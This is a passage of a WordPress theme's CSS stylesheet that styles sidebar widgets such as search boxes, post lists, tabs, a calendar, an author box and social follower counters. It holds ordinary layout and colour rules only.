	color: #444444;
}

.widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #444444;
}

.widget_search .search-form input.form-control:-moz-placeholder {
	color: #444444;
}

.mobile-header-search .custom-search-input input {
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	float: left;
	height: 40px;
	padding: 0 25px 0 12px;
	width: 100%;
}

.mobile-header-search .custom-search-input button {
	background: transparent;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	color: #646464;
	font-size: 16px;
	position: absolute;
	top: 0;
	transition: all 0.5s ease;
	padding: 8px 18px 8px 17px;
	right: 15px;
}

.mobile-header-search .custom-search-input button:hover {
	color: var(--primary_color);
}

.mobile-header-search .custom-search-input .btn {
	z-index: 5;
}

.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 0;
}

.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
	margin-bottom: 0;
}

/*post box*/
.post-box-style .topic-box {
	margin-bottom: 12px;
	position: relative;
}

.post-box-style .topic-box img {
	transform: scale(1.01);
	transition: all 0.5s ease;
}

.post-box-style .topic-box:hover img {
	transform: scale3d(1.1, 1.1, 1);
}

.post-box-style .rt-news-box-widget {
	position: relative;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 22px;
	padding-bottom: 25px;
	display: inline-block;
	transition: all ease 0.31s;
}

.post-box-style .rt-news-box-widget:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.post-box-style .item-list {
	display: flex;
	align-items: center;
}

.post-box-style .post-box-img {
	position: relative;
	margin-right: 15px;
	overflow: unset;
	flex: 0 0 100px;
}

.post-box-style .item-list .post-box-img img {
	width: 100px;
	height: 100px;
	transform: scale(1.01);
	transition: all 0.5s ease;
}

.post-box-style .item-list:hover .post-box-img img {
	transform: scale3d(1.1, 1.1, 1);
}

.post-box-style .post-box-img .post-img {
	display: inherit;
	overflow: hidden;
}

.post-box-style .topic-box .rt-wid-post-img {
	margin-bottom: 10px;
	display: inline-block;
	overflow: hidden;
}

.post-box-style .post-content {
	flex-grow: 1;
}

.post-box-style .post-content .entry-title {
	font-size: 16px;
	margin-bottom: 0px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.post-box-style .post-content .entry-title a {
	color: var(--title_dark_color);
}

.post-box-style .post-content .entry-title a:hover {
	color: var(--primary_color);
}

.post-box-style .entry-cat {
	line-height: 1;
	margin-bottom: 5px;
}

.post-box-style .entry-cat a {
	color: #a5a6aa;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.8px;
	text-transform: uppercase;
}

.post-box-style .entry-cat a:hover {
	color: var(--primary_color);
}

.list-left-spacing .post-box-style .post-content {
	padding-left: 20px;
}

@media(max-width: 480px) {
	.list-left-spacing .post-box-style .post-content {
		padding-left: 0;
	}
}

/*Tab post widget*/
.post-tab-layout .tab-item {
	border-bottom: 1px solid var(--border_dark_color);
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.post-tab-layout .tab-item:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.post-tab-layout .tab-item .media {
	display: inline-flex;
}

.post-tab-layout .tab-item .media .media-body {
	flex: 1;
	display: flex;
	justify-content: center;
	flex-direction: column;
}

.post-tab-layout .tab-item .media .tab-img-holder {
	width: 35%;
	float: left;
	margin-right: 15px;
	overflow: hidden;
}

.post-tab-layout .tab-item .media .tab-img-holder img {
	transform: scale(1.01);
	transition: all ease 0.31s;
}

.post-tab-layout .tab-item .media:hover .tab-img-holder img {
	transform: scale3d(1.1, 1.1, 1);
}

.post-tab-layout ul.btn-tab {
	border-bottom: none;
	margin-bottom: 25px;
	margin-left: 0;
}

.post-tab-layout ul.btn-tab li {
	width: 50%;
	display: inline-block;
}

.post-tab-layout ul.btn-tab li a {
	position: relative;
	background-color: var(--title_dark_color);
	border: 1px solid var(--title_dark_color);
	padding: 7px 20px;
	display: block;
	color: #ffffff;
	font-size: 18px;
	font-weight: 500;
	text-align: center;
	transition: all 0.5s ease-out;
}
.post-tab-layout ul.btn-tab li a:before {
    content: "";
    width: 0;
    height: 0;    
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    z-index: 5;
	transition: all 0.3s ease-out;
}

.post-tab-layout ul.btn-tab li .active,
.post-tab-layout ul.btn-tab li a:hover {
	border: 1px solid var(--primary_color);
	background-color: var(--primary_color);
}

.post-tab-layout ul.btn-tab li a.active:before {
	bottom: -10px;
	opacity: 1;
	visibility: visible;
}

/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
    font-size: 20px;
	margin-bottom: 0px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.feature-post-layout .rt-feature-widget {
	margin-bottom: 30px;
}

.feature-post-layout .entry-title a {
	color: var(--title_dark_color);
}

.feature-post-layout .entry-title a:hover {
	color: var(--primary_color);
}

.feature-post-layout .media {
	margin-bottom: 18px;
	overflow: hidden;
	position: relative;
}

.feature-post-layout .media-body p {
	margin-top: 12px;
}

.feature-post-layout .media .post-img-holder {
	overflow: hidden;
	display: block;
}

.feature-post-layout .media .post-img-holder img {
	transform: scale(1.01);
	transition: all ease 0.85s;
}

.feature-post-layout .media .post-img-holder:hover img {
	transform: scale3d(1.1, 1.1, 1);
}

.feature-post-layout .list-item {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 22px;
	padding-bottom: 25px;
	display: flex;
	align-items: center;
}

.feature-post-layout .list-item:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.feature-post-layout .list-item .media .post-img-holder {
	width: 100px;	
}

.feature-post-layout .list-item .media {
	margin-bottom: 0;
	flex: 0 0 auto;
	margin-right: 15px;	
}

.feature-post-layout .list-item .media-body .entry-meta {
	line-height: 1.1;	
}

.feature-post-layout .rt-feature-widget.list-item .entry-title {
	font-size: 16px;
}

.sidebar-widget-area .widget .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}

.sidebar-widget-area .widget .corporate-address li i {
	color: var(--primary_color);
	font-size: 19px;
	padding: 0px 15px 10px 0;
}

.sidebar-widget-area .widget .corporate-address li i.fa-map-marker {
	color: var(--primary_color);
	font-size: 19px;
	padding: 0px 24px 10px 0;
}

.sidebar-widget-area .widget .corporate-address li a {
	color: var(--title_dark_color);
	line-height: 34px;
	font-size: 15px;
	transition: all 0.3s ease-out;
	font-weight: 400;
}

.sidebar-widget-area .widget .corporate-address li a:before {
	content: "";
	margin-right: 0px;
}

/*Categories and Archive widget*/
.sidebar-widget-area .widget_categories ul li,
.sidebar-widget-area .widget_archive ul li {
	display: inline-block;
	text-align: right;
	width: 100%;
	color: var(--meta_dark_color);
}

.sidebar-widget-area .widget_categories ul li:last-child,
.sidebar-widget-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}

.sidebar-widget-area .widget_categories ul li a,
.sidebar-widget-area .widget_archive ul li a {
	float: left;
	padding-left: 17px;
	color: var(--link_dark_color);
}

.sidebar-widget-area .widget_categories ul li a:hover,
.sidebar-widget-area .widget_archive ul li a:hover {
	transform: translateX(10px);
	transition: all 0.4s ease;
}

.sidebar-widget-area .widget_categories ul li a:before,
.sidebar-widget-area .widget_archive ul li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
	padding-left: 17px;
	width: 100%;
}

.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
	width: inherit;
}

@media(max-width:1199px) {

	.sidebar-widget-area .widget ul li ul.children,
	.sidebar-widget-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}

/*calendar sidebar*/
.sidebar-widget-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}

.sidebar-widget-area .widget_calendar table th,
.sidebar-widget-area .widget_calendar table td {
	color: #444444;
}

.sidebar-widget-area .widget_calendar table th {
	font-weight: 500;
}

.sidebar-widget-area .widget_calendar table td#today {
	background: var(--primary_color);
	color: #ffffff;
}

.sidebar-widget-area .widget_calendar table td#today a {
	color: #ffffff;
}

.sidebar-widget-area .widget_calendar a {
	color: #444444;
	font-weight: 500;
}

.sidebar-widget-area .widget_calendar td a {
	color: var(--primary_color);
}

.sidebar-widget-area .widget_calendar a:hover {
	color: var(--primary_color);
}

/*Image Gallery*/
.gallery .gallery-item {
	margin: 0;
	text-align: center;
}

.gallery .gallery-item .gallery-caption {
	font-size: 13px;
}

/*Image widget*/
.sidebar-widget-area .widget.widget_media_image {
	padding: 0;
}

/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li {
	display: inline-block;
	margin: 0 5px 5px 0;
	padding: 0;
	line-height: 1;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li a {
	font-size: 16px;
	transition: all 0.3s ease-out;
	font-weight: 400;
	background: #fff;
	padding: 14px 15px;
	display: flex;
	width: 60px;
	height: 60px;
	text-align: center;
	align-items: center;
	justify-content: space-around;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
	display: none;
}

/*About Author*/
.sidebar-widget-area .widget.widget_gamxo_about_author {
	padding: 0;
}

.widget_gamxo_about_author .author-widget {
	position: relative;
	z-index: 2;
	overflow: hidden;
	text-align: center;
	background-size: cover;
	background-position: center top;
	background-repeat: no-repeat;
}

.widget_gamxo_about_author .author-widget span {
	display: block;
	color: #ffffff;
}

.widget_gamxo_about_author .author-widget span.phone {
	font-size: 18px;
}

.widget_gamxo_about_author .author-widget span a {
	color: #ffffff;
}

.widget_gamxo_about_author .author-widget {
	background-color: var(--accent_light_color);
}
.widget_gamxo_about_author .author-widget .content-box {
	padding: 30px;
}

.widget_gamxo_about_author .author-widget h3 {
	font-size: 22px;
	color: var(--title_dark_color);
	margin-bottom: 10px;
}

.widget_gamxo_about_author .author-widget p {
	color: var(--body_dark_color);
	margin-bottom: 12px;
}
.widget_gamxo_about_author .author-widget .author-social {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	gap: 2px;
}
.widget_gamxo_about_author .author-widget .author-social a {
	color: var(--link_dark_color);
	font-size: 18px;
	height: 30px;
	width: 30px;
	display: flex;
	justify-content: center;
	align-items: center;	
}
.widget_gamxo_about_author .author-widget .author-social a:hover {
	color: var(--primary_color);	
}

/*Social apsc style 1*/
.apsc-theme-1 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 48%;
	margin: 0 5px 5px 0;
	text-align: center;
}

.apsc-theme-1 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-1 .apsc-each-profile a {
	color: #ffffff;
	font-size: 14px;
	font-weight: 500;
	display: block;
	width: 100%;
	padding: 10px 15px;
}

.apsc-theme-1 .apsc-facebook-icon {
	background-image: linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
}

.apsc-theme-1 .apsc-twitter-icon {
	background-image: linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
}

.apsc-theme-1 .apsc-instagram-icon {
	background-image: linear-gradient(-90deg, #bc2a8d 0%, #8a3ab9 100%);
}

.apsc-theme-1 .apsc-youtube-icon {
	background-image: linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
}

.apsc-theme-1 .apsc-soundcloud-icon {
	background-image: linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
}

.apsc-theme-1 .apsc-dribble-icon {
	background-image: linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
}

.apsc-theme-1 .social-icon {
	display: block;
	margin-bottom: 5px;
}

.apsc-theme-1 .social-icon i {
	font-size: 14px;
	width: 34px;
	height: 34px;
	border-radius: 50%;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	background: rgba(255, 255, 255, 0.1);
	transition: all ease 0.6s;
}

.apsc-theme-1 .apsc-each-profile a:hover .social-icon i {
	background: rgba(255, 255, 255, 1);
	color: var(--title_dark_color);
}

.apsc-theme-1 span.media-name {
	display: none;
}

.apsc-theme-1 span.apsc-count {
	position: relative;
	margin-right: 10px;
}

/*Social apsc style 2*/
.apsc-theme-2 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 48%;
	margin: 0 5px 5px 0;
	text-align: center;
}

.apsc-theme-2 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-2 .apsc-each-profile a {
	color: #111111;
	border: 1px solid #e5e5e5;
	font-size: 14px;
	font-weight: 500;
	display: block;
	width: 100%;
	padding: 10px 15px;
}

.apsc-theme-2 .apsc-facebook-icon i {
	color: #1559c2;
}

.apsc-theme-2 .apsc-twitter-icon i {
	color: #1ea9e9;
}

.apsc-theme-2 .apsc-instagram-icon i {
	color: #bc2a8d;
}

.apsc-theme-2 .apsc-youtube-icon i {
	color: #ed1d25;
}

.apsc-theme-2 .apsc-soundcloud-icon i {
	color: #ff6b10;
}

.apsc-theme-2 .apsc-dribble-icon i {
	color: #f65e97;
}

.apsc-theme-2 .social-icon {
	display: block;
}

.apsc-theme-2 .social-icon i {
	font-size: 24px;
}

.apsc-theme-2 span.media-name {
	display: none;
}

.apsc-theme-2 span.apsc-count {
	position: relative;
	margin-right: 10px;
}

/*Social apsc style 3*/
.apsc-theme-3 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 100%;
	margin: 0 0 10px 0;
}

.apsc-theme-3 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-3 .apsc-each-profile>a {
	color: #A7A7A7;
	font-size: 16px;
	font-weight: 400;
	width: 100%;
	display: flex;
	align-items: center;
	transition: all ease 0.4s;
}
.apsc-theme-3 .apsc-each-profile>a .apsc-media-type {
	transition: all ease 0.4s;
}

.apsc-theme-3 .apsc-inner-block {
	max-width: 270px;
	width: 100%;
	background-color: #252525;
	border-radius: 45px;
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.apsc-theme-3 .apsc-inner-block:after {
	content: "";
	background-color: var(--primary_color);
	height: 100%;
	width: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	transition: all ease 0.4s;
}
.apsc-theme-3 .apsc-each-profile>a:hover {
	color: #ffffff;
}
.apsc-theme-3 .apsc-each-profile>a:hover .apsc-inner-block:after {
	width: 100%;
}
.apsc-theme-3 .apsc-inner-block .apsc-media-type {
	margin-left: 15px;
}

.apsc-theme-3 .social-icon {
	position: relative;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 50px;
	height: 46px;
	border-radius: 0 45px 45px 0;
}
.apsc-theme-3 .social-icon:after {
	height: 100%;
	width: 100%;
	content: "";
	position: absolute;
	z-index: -1;
	background-color: #353535;
}

.apsc-theme-3 .social-icon i {
	font-size: 16px;
	transition: all ease 0.6s;
}

.apsc-theme-3 .apsc-inner-block:hover .social-icon i {
	transform: rotate(360deg);
}

.apsc-theme-3 .apsc-each-profile a:hover .social-icon i {
	color: var(--title_light_color);
}

.apsc-theme-3 span.media-name {
	display: none;
}

.apsc-theme-3 span.apsc-count {
	display: none;
}

/*Social apsc style 4*/
.apsc-icons-wrapper.apsc-theme-4 {
	margin-right: -5px;
	margin-left: -5px;
	display: flex;
	flex-wrap: wrap;
}
.apsc-theme-4 .apsc-each-profile {
	display: block;
	width: 100%;
	margin: 0 0 10px 0;
	padding-left: 5px;
	padding-right: 5px;
}

@media(min-width: 576px) and (max-width: 991px) {
	.apsc-theme-4 .apsc-each-profile {
		width: 50%;		
	}
}

.apsc-theme-4 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-4 .apsc-each-profile .apsc-inner-block .apsc-media-type {
	padding-left: 15px;
}
.apsc-theme-4 .apsc-each-profile .apsc-inner-block {
	width: 100%;
}
.apsc-theme-4 .apsc-each-profile a {
	color: #ffffff;
	font-size: 16px;
	font-weight: 400;
	display: block;
	width: 100%;
	height: 60px;
	padding: 10px 15px 10px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
}

.apsc-theme-4 .apsc-facebook-icon {
	background-image: linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
}

.apsc-theme-4 .apsc-twitter-icon {
	background-image: linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
}

.apsc-theme-4 .apsc-instagram-icon {
	background-image: linear-gradient(-90deg, #bc2a8d 0%, #8a3ab9 100%);
}

.apsc-theme-4 .apsc-youtube-icon {
	background-image: linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
}

.apsc-theme-4 .apsc-soundcloud-icon {
	background-image: linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
}

.apsc-theme-4 .apsc-dribble-icon {
	background-image: linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
}

.apsc-theme-4 .social-icon i {
	font-size: 24px;
	width: 60px;
	height: 60px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	background: rgba(255, 255, 255, 0.1);
	transition: all ease 0.6s;
}

.apsc-theme-4 .apsc-each-profile a:hover .social-icon i {
	background: rgba(255, 255, 255, 1);
	color: var(--title_dark_color);
}

.apsc-theme-4 span.media-name {
	display: none;
}

.apsc-theme-4 span.apsc-count {
	position: relative;
	margin-left: 15px;
	float: right;
	height: 60px;
	display: inline-flex;
	align-items: center;
	font-size: 20px;
}


/*Social apsc style 5*/
.apsc-theme-5 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 100%;
	margin: 0 0 5px 0;
	background-color: var(--accent2_light_color);
}

.apsc-theme-5 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-5 .apsc-each-profile>a {
	font-size: 16px;
	font-weight: 400;
	width: 100%;
	border-radius: 0;
	height: 60px;
	padding: 0;
	display: flex;
	align-items: center;
}

.apsc-theme-5 .apsc-inner-block {
	width: 100%;
}

.apsc-theme-5 .social-icon {
	display: inline-flex;
	width: 70px;
	height: 60px;
	align-items: center;
	justify-content: center;
}

.apsc-theme-5 .social-icon {
	font-size: 24px;
	color: #ffffff;
	transition: all 0.5s ease;
}

.apsc-theme-5 .apsc-media-type {
	padding-left: 20px;
	font-size: 16px;
	position: relative;
	top: -2px;
}

.apsc-theme-5 span.media-name {
	display: none;
}

.apsc-theme-5 span.apsc-count {
	font-size: 20px;
	height: 60px;
	width: auto;
	display: inline-flex;
	align-items: center;
	padding: 15px;
	float: right;
}

.apsc-theme-5 .apsc-facebook-icon .social-icon {
	background-image: linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-facebook-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #1155bf 0%, #2c6dd2 100%);
}

.apsc-theme-5 .apsc-twitter-icon .social-icon {
	background-image: linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-twitter-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #13a4e7 0%, #56c3f0 100%);
}


.apsc-theme-5 .apsc-instagram-icon .social-icon {
	background-image: linear-gradient(-90deg, #bc2a8d 0%, #8a3ab9 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-instagram-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #8a3ab9 0%, #bc2a8d 100%);
}


.apsc-theme-5 .apsc-youtube-icon .social-icon {
	background-image: linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-youtube-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #ed1c24 0%, #ff5252 100%);
}


.apsc-theme-5 .apsc-soundcloud-icon .social-icon {
	background-image: linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-soundcloud-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #ff6b10 0%, #ff9656 100%);
}

.apsc-theme-5 .apsc-dribble-icon .social-icon {
	background-image: linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-dribble-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #f7679d 0%, #f43079 100%);
}

/*wslu social layout 1*/
.wslu-social-counter-title h5 {
	margin-bottom: 0;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped {
    flex-direction: column;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li {
	width: 100%;
	max-width: 100%;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped {
	width: 100%;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li {
	background-color: var(--accent2_light_color);
	border: none;
	border-radius: 0;
	margin-bottom: 5px !important;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li:last-child {
	margin-bottom: 0 !important;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li a {
	display: flex;
	align-items: center;
	height: 60px;
	padding: 5px 0 !important;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li .xs-social-icon {
    margin: 0;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li .met-social {
	font-size: 22px;
    width: 70px;
    height: 60px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: #333333;
    border-radius: 0;
    transition: all ease 0.3s;
}
.xs_social_counter_widget .wslu-style-1 li a .met-social:before {
    transition: all 0.2s;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li .xs-social-follower-text {
	color: var(--title_dark_color);
	font-size: 16px;
    text-transform: capitalize;
	margin: 0 0 0 15px;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li .xs-social-follower {
	color: var(--title_dark_color);
    position: absolute;
    right: 14px;
    margin-left: 15px;
    height: 60px;
    display: inline-flex;
    align-items: center;
    font-size: 20px;
    font-weight: 400;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.facebook .met-social {
	background-image: linear-gradient(-90deg,#2c6dd2 0%,#1155bf 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.twitter .met-social {
	background-image: linear-gradient(-90deg,#56c3f0 0%,#13a4e7 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.pinterest .met-social {
	background-image: linear-gradient(-90deg,#bd081c 0%,#9b0c1c 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.dribbble .met-social {
	background-image: linear-gradient(-90deg,#ea4c89 0%,#bc2a8d 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.instagram .met-social {
	background-image: linear-gradient(-90deg,#bc2a8d 0%,#8a3ab9 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.youtube .met-social {
	background-image: linear-gradient(-90deg,#ff0000 0%,#ff7b7b 100%);
}

.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.facebook a:hover .met-social {
	background-image: linear-gradient(-90deg,#1155bf 0%,#2c6dd2 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.twitter a:hover .met-social {
	background-image: linear-gradient(-90deg,#13a4e7 0%,#56c3f0 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.pinterest a:hover .met-social {
	background-image: linear-gradient(-90deg,#9b0c1c 0%,#bd081c 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.dribbble a:hover .met-social {
	background-image: linear-gradient(-90deg,#bc2a8d 0%,#ea4c89 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.instagram a:hover .met-social {
	background-image: linear-gradient(-90deg,#8a3ab9 0%,#bc2a8d 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.youtube a:hover .met-social {
	background-image: linear-gradient(-90deg,#ff7b7b 0%,#ff0000 100%);
}
/*wslu social layout 2*/
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped {
	width: 100%;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li {
	border: none;
	margin-bottom: 5px !important;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.facebook {
	background-image: linear-gradient(-90deg,#2c6dd2 0%,#1155bf 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.twitter {
	background-image: linear-gradient(-90deg,#56c3f0 0%,#13a4e7 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.pinterest {
	background-image: linear-gradient(-90deg,#bd081c 0%,#9b0c1c 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.dribbble {
	background-image: linear-gradient(-90deg,#ea4c89 0%,#bc2a8d 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.instagram {
	background-image: linear-gradient(-90deg,#bc2a8d 0%,#8a3ab9 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.youtube {
	background-image: linear-gradient(-90deg,#ff0000 0%,#ff7b7b 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li:last-child {
	margin-bottom: 0 !important;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li a {
	display: flex;
	align-items: center;
	height: 60px;
	padding: 5px 0 !important;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li .xs-social-icon {
    margin: 0;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li .met-social {
	font-size: 22px;
    width: 60px;
    height: 60px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: rgba(255,255,255,.1);
    border-radius: 0;
    transition: all ease 0.3s;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li a:hover .met-social {
	background: rgba(255,255,255,1);
    color: var(--title_dark_color);
}
.xs_social_counter_widget .wslu-style-2 li a .met-social:before {
    transition: all 0.2s;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped li .xs-social-follower-text {
	font-size: 16px;
    text-transform: capitalize;
	margin: 0 0 0 15px;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped li .xs-social-follower {
    position: absolute;
    right: 14px;
    margin-left: 15px;
    display: inline-flex;
    align-items: center;
    font-size: 20px;
    font-weight: 400;
}
/*wslu social layout 3*/
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped {
	width: 100%;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li {
	background-color: #252525;
	border: none;
	border-radius: 50px;
	margin-bottom: 10px !important;
	overflow: hidden;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li:last-child {
	margin-bottom: 0 !important;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li a {
	display: flex;
	align-items: center;
	height: 46px;
	padding: 5px 0 !important;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li .xs-social-icon {
    margin: 0;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li .met-social {
	font-size: 16px;
    width: 50px;
    height: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #a7a7a7;
    background: #353535;
    border-radius: 50px 0 0 50px;
}
.xs_social_counter_widget .wslu-style-3 li a .met-social:before {
	position: relative;
    z-index: 1;
    transition: all ease 0.6s;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li .xs-social-follower-text {
	color: #a7a7a7;
	font-size: 16px;
    text-transform: capitalize;
	margin: 0 0 0 15px;
	position: relative;
	z-index: 1;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li .xs-social-follower {
	color: #a7a7a7;
    position: absolute;
    right: 14px;
    margin-left: 15px;
    display: inline-flex;
    align-items: center;
    font-size: 16px;
    font-weight: 400;
    z-index: 1;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:after {
    content: "";
    background-color: var(--primary_color);
    height: 100%;
    width: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    transition: all ease 0.4s;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:hover:after {
    width: 100%;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li a:hover .met-social:before {
